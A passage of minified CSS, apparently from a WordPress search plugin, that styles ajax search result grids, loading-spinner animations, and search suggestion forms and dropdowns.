.jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 9}.jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-9 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+9){border-top:none}.jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item,.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item{--columns: 10}.jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10),.jet-ajax-search-block .jet-ajax-search .results-area-col-mobile-10 .jet-ajax-search__results-slide .jet-ajax-search__results-item:nth-child(-n+10){border-top:none}}.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__results-item{border-top-width:0;border-top-style:solid}.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__results-item[class*="jet-listing-dynamic-post-"]{border-top:none}@-webkit-keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}25%{-webkit-transform:scaleY(0.9);transform:scaleY(0.9)}50%{-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}80%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}}@keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}25%{-webkit-transform:scaleY(0.9);transform:scaleY(0.9)}50%{-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}80%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}}.jet-search-suggestions,.jet-search-suggestions-block .jet-search-suggestions{position:relative}.jet-search-suggestions__form,.jet-search-suggestions-block .jet-search-suggestions__form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-search-suggestions__fields-holder,.jet-search-suggestions-block .jet-search-suggestions__fields-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-search-suggestions__field-wrapper,.jet-search-suggestions-block .jet-search-suggestions__field-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.jet-search-suggestions__field-icon,.jet-search-suggestions-block .jet-search-suggestions__field-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1em;text-align:center}body:not(.rtl) .jet-search-suggestions__field-icon,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__field-icon{left:15px}body.rtl .jet-search-suggestions__field-icon,body.rtl .jet-search-suggestions-block .jet-search-suggestions__field-icon{right:15px}.jet-search-suggestions__field[type="search"],.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]{width:100%;padding:9px 15px;font-size:14px;line-height:1.3;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #E1E5EB;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-search-suggestions__field[type="search"]::-webkit-input-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]::-webkit-input-placeholder{color:inherit}.jet-search-suggestions__field[type="search"]::-moz-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]::-moz-placeholder{color:inherit}.jet-search-suggestions__field[type="search"]:-ms-input-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]:-ms-input-placeholder{color:inherit}.jet-search-suggestions__field[type="search"]:-moz-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]:-moz-placeholder{color:inherit}.jet-search-suggestions__field[type="search"]::-moz-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]::-moz-placeholder{opacity:1}.jet-search-suggestions__field[type="search"]:-moz-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]:-moz-placeholder{opacity:1}.jet-search-suggestions__field[type="search"]::-ms-input-placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]::-ms-input-placeholder{overflow:initial}.jet-search-suggestions__field[type="search"]::placeholder,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]::placeholder{overflow:initial}.jet-search-suggestions__field[type="search"],.jet-search-suggestions__field[type="search"]:focus,.jet-search-suggestions-block .jet-search-suggestions__field[type="search"],.jet-search-suggestions-block .jet-search-suggestions__field[type="search"]:focus{-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}body:not(.rtl) .jet-search-suggestions__field-icon+.jet-search-suggestions__field,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__field-icon+.jet-search-suggestions__field,body:not(.rtl) .jet-search-suggestions__field-icon+.jet-search-suggestions-block .jet-search-suggestions__field,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__field-icon+.jet-search-suggestions-block .jet-search-suggestions__field{padding-left:35px}body.rtl .jet-search-suggestions__field-icon+.jet-search-suggestions__field,body.rtl .jet-search-suggestions-block .jet-search-suggestions__field-icon+.jet-search-suggestions__field,body.rtl .jet-search-suggestions__field-icon+.jet-search-suggestions-block .jet-search-suggestions__field,body.rtl .jet-search-suggestions-block .jet-search-suggestions__field-icon+.jet-search-suggestions-block .jet-search-suggestions__field{padding-right:35px}.jet-search-suggestions__submit[type="submit"],.jet-search-suggestions-block .jet-search-suggestions__submit[type="submit"]{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding:10px 15px;font-size:14px;line-height:1.3;text-align:center;text-transform:none;cursor:pointer;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;color:#fff;background-color:#4268C1}body:not(.rtl) .jet-search-suggestions__submit[type="submit"],body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__submit[type="submit"]{margin-left:10px}body.rtl .jet-search-suggestions__submit[type="submit"],body.rtl .jet-search-suggestions-block .jet-search-suggestions__submit[type="submit"]{margin-right:10px}.jet-search-suggestions__submit[type="submit"]:hover,.jet-search-suggestions-block .jet-search-suggestions__submit[type="submit"]:hover{background-color:#203D5A}.jet-search-suggestions__submit[type="submit"]:focus-visible,.jet-search-suggestions-block .jet-search-suggestions__submit[type="submit"]:focus-visible{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-search-suggestions__submit-icon,.jet-search-suggestions-block .jet-search-suggestions__submit-icon{margin:0}body:not(.rtl) .jet-search-suggestions__submit-icon+.jet-search-suggestions__submit-label,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__submit-icon+.jet-search-suggestions__submit-label,body:not(.rtl) .jet-search-suggestions__submit-icon+.jet-search-suggestions-block .jet-search-suggestions__submit-label,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__submit-icon+.jet-search-suggestions-block .jet-search-suggestions__submit-label{margin-left:5px}body.rtl .jet-search-suggestions__submit-icon+.jet-search-suggestions__submit-label,body.rtl .jet-search-suggestions-block .jet-search-suggestions__submit-icon+.jet-search-suggestions__submit-label,body.rtl .jet-search-suggestions__submit-icon+.jet-search-suggestions-block .jet-search-suggestions__submit-label,body.rtl .jet-search-suggestions-block .jet-search-suggestions__submit-icon+.jet-search-suggestions-block .jet-search-suggestions__submit-label{margin-right:5px}.jet-search-suggestions .jet-search-suggestions__categories,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:200px}body:not(.rtl) .jet-search-suggestions .jet-search-suggestions__categories,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories,body:not(.rtl) .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories{margin-left:10px}body.rtl .jet-search-suggestions .jet-search-suggestions__categories,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories,body.rtl .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories{margin-right:10px}.jet-search-suggestions .jet-search-suggestions__categories-select,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select{width:100%;padding:9px 15px;font-size:14px;line-height:1.3;color:inherit;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;background:none;background-color:#fff;border:1px solid #E1E5EB;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;-webkit-appearance:none;-moz-appearance:none;appearance:none}.jet-search-suggestions .jet-search-suggestions__categories-select::-ms-expand,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select::-ms-expand,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select::-ms-expand,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select::-ms-expand{opacity:0}.jet-search-suggestions .jet-search-suggestions__categories-select-icon,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select-icon,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;font-size:0;line-height:1;color:inherit;pointer-events:none}body:not(.rtl) .jet-search-suggestions .jet-search-suggestions__categories-select-icon,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select-icon,body:not(.rtl) .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon{right:15px}body.rtl .jet-search-suggestions .jet-search-suggestions__categories-select-icon,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select-icon,body.rtl .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon{left:15px}.jet-search-suggestions .jet-search-suggestions__categories-select-icon svg,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select-icon svg,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon svg,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon svg{width:14px;height:14px}.jet-search-suggestions .jet-search-suggestions__categories-select-icon svg path,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories-select-icon svg path,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon svg path,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories-select-icon svg path{-webkit-transition:fill .2 ease;-o-transition:fill .2 ease;transition:fill .2 ease}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single{display:-webkit-box;display:-ms-flexbox;display:flex;width:100% !important}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single.focused,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single.focused,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single.focused,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single.focused{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop{background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;padding:9px 15px;font-size:14px;line-height:1.3;color:inherit;background-color:#fff;border:1px solid #E1E5EB;-webkit-border-radius:0;border-radius:0;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single span,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single span,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single span,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single span{margin-right:0}body:not(.rtl) .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single span,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single span,body:not(.rtl) .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single span,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single span{margin-right:15px}body.rtl .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single span,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single span,body.rtl .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single span,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single span{margin-left:15px}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single div,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-single div,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single div,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-single div{display:none}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop{margin-top:10px;padding:10px 0;background-color:#fff;border:none;-webkit-border-radius:3px;border-radius:3px}body:not(.rtl) .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,body:not(.rtl) .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop{left:0}body.rtl .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,body.rtl .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop,body.rtl .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop{right:0}.jet-ajax-search-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop{-webkit-box-shadow:0 3px 10px rgba(32,61,90,0.15);box-shadow:0 3px 10px rgba(32,61,90,0.15)}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar{width:8px;background-color:transparent}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button{width:0;height:0}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb{background-color:#ccc}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner{background:transparent}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results{padding:0 10px;margin:0;color:inherit}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li{background-image:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li:not(:first-child),.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li:not(:first-child),.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li:not(:first-child),.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li:not(:first-child){margin-top:1px}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li.highlighted,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li.highlighted,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li.highlighted,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li.highlighted{background-color:#4268C1}.jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li:before,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__categories .chosen-container-single .chosen-results li:before,.jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li:before,.jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__categories .chosen-container-single .chosen-results li:before{display:none}.jet-search-suggestions__inline-area,.jet-search-suggestions-block .jet-search-suggestions__inline-area{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:10px;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.jet-search-suggestions__inline-area-item-title,.jet-search-suggestions-block .jet-search-suggestions__inline-area-item-title{font-size:16px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-ms-flex-item-align:center;align-self:center}.jet-search-suggestions__inline-area-item-title:hover,.jet-search-suggestions-block .jet-search-suggestions__inline-area-item-title:hover{color:#4268C1;-webkit-transition:ease-in-out .3s;-o-transition:ease-in-out .3s;transition:ease-in-out .3s}.jet-search-suggestions__inline-area-item:focus-visible,.jet-search-suggestions-block .jet-search-suggestions__inline-area-item:focus-visible{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-search-suggestions__focus-area,.jet-search-suggestions-block .jet-search-suggestions__focus-area{display:none;position:absolute;z-index:9999;width:100%;margin-top:10px;background-color:#fff;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 10px rgba(32,61,90,0.15);box-shadow:0 3px 10px rgba(32,61,90,0.15)}body:not(.rtl) .jet-search-suggestions__focus-area,body:not(.rtl) .jet-search-suggestions-block .jet-search-suggestions__focus-area{left:0}body.rtl .jet-search-suggestions__focus-area,body.rtl .jet-search-suggestions-block .jet-search-suggestions__focus-area{right:0}.jet-search-suggestions-block .jet-search-suggestions__focus-area,.jet-search-suggestions-block .jet-search-suggestions-block .jet-search-suggestions__focus-area{-webkit-box-shadow:0 3px 10px rgba(32,61,90,0.15);box-shadow:0 3px 10px rgba(32,61,90,0.15)}.jet-search-suggestions__focus-area.show,.jet-search-suggestions-block .jet-search-suggestions__focus-area.show{display:block}.jet-search-suggestions__focus-area-item,.jet-search-suggestions-block .jet-search-suggestions__focus-area-item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-transition:ease-in-out .3s;-o-transition:ease-in-out .3s;transition:ease-in-out .3s}.jet-search-suggestions__focus-area-item-title,.jet-search-suggestions-block .jet-search-suggestions__focus-area-item-title{padding:7px 0 7px 10px;margin-top:0;margin-bottom:0;font-size:16px;cursor:pointer;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-ms-flex-item-align:center;align-self:center}.rtl .jet-search-suggestions__focus-area-item-title,.rtl .jet-search-suggestions-block .jet-search-suggestions__focus-area-item-title{padding:7px 10px 7px 0}.jet-search-suggestions__focus-area-item:hover,.jet-search-suggestions-block .jet-search-suggestions__focus-area-item:hover{background-color:#eee}.jet-search-suggestions__focus-area-item:focus-visible,.jet-search-suggestions__focus-area-item.focused,.jet-search-suggestions-block .jet-search-suggestions__focus-area-item:focus-visible,.jet-search-suggestions-block .jet-search-suggestions__focus-area-item.focused{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.brxe-jet-search-search-suggestions .jet-search-suggestions__focus-area-item:focus-visible,.brxe-jet-search-search-suggestions .jet-search-suggestions__focus-area-item.focused,.brxe-jet-search-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__focus-area-item:focus-visible,.brxe-jet-search-search-suggestions .jet-search-suggestions-block .jet-search-suggestions__focus-area-item.focused{-webkit-box-shadow:inset 0px 0px 0px 2px blue;box-shadow:inset 0px 0px 0px 2px blue}.jet-search-suggestions__spinner-holder,.jet-search-suggestions-block .jet-search-suggestions__spinner-holder{display:none}.jet-search-suggestions__spinner-holder.show,.jet-search-suggestions-block .jet-search-suggestions__spinner-holder.show{display:block}.jet-search-suggestions__spinner,.jet-search-suggestions-block .jet-search-suggestions__spinner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50px;height:30px;margin:5px auto;color:#4268C1}.jet-search-suggestions__spinner .rect,.jet-search-suggestions-block .jet-search-suggestions__spinner .rect{display:inline-block;height:100%;width:6px;margin:0 1px;background-color:currentColor;-webkit-animation:jet-spinner-animation 1.1s infinite cubic-bezier(0.645, 0.045, 0.355, 1);animation:jet-spinner-animation 1.1s infinite cubic-bezier(0.645, 0.045, 0.355, 1)}.jet-search-suggestions__spinner .rect-2,.jet-search-suggestions-block .jet-search-suggestions__spinner .rect-2{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.jet-search-suggestions__spinner .rect-3,.jet-search-suggestions-block .jet-search-suggestions__spinner .rect-3{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.jet-search-suggestions__spinner .rect-4,.jet-search-suggestions-block .jet-search-suggestions__spinner .rect-4{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.jet-search-suggestions__spinner .rect-5,.jet-search-suggestions-block .jet-search-suggestions__spinner .rect-5{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.jet-search-suggestions-icon,.jet-search-suggestions-block .jet-search-suggestions-icon{display:inline-block;line-height:1;text-align:center}.jet-search-suggestions-icon svg,.jet-search-suggestions-block .jet-search-suggestions-icon svg{display:block;width:1em;height:1em;fill:currentColor}[data-elementor-device-mode="mobile"] .jet-search-suggestions .jet-search-suggestions__form,[data-elementor-device-mode="mobile"] .jet-search-suggestions .jet-search-suggestions__fields-holder,[data-elementor-device-mode="mobile"] .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__form,[data-elementor-device-mode="mobile"] .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__fields-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}[data-elementor-device-mode="mobile"] .jet-search-suggestions .jet-search-suggestions__fields-holder .jet-search-suggestions__categories,[data-elementor-device-mode="mobile"] .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__fields-holder .jet-search-suggestions__categories{width:100% !important;margin:10px 0 0}[data-elementor-device-mode="mobile"] .jet-search-suggestions .jet-search-suggestions__submit[type="submit"],[data-elementor-device-mode="mobile"] .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__submit[type="submit"]{width:100%;margin:10px 0 0}@media (max-width: 